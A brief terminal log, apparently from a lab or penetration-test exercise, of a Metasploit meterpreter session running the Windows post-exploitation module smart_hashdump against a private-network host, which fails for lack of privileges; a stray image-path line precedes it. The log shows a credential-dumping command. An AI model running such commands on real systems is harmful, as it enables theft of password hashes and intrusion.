 Fa
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against DESKTOP-GU8DPLN
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20241029093401_default_192.168.136.134_windows.hashes_71
0575.txt
[-] Insufficient privileges to dump hashes!
meterpreter >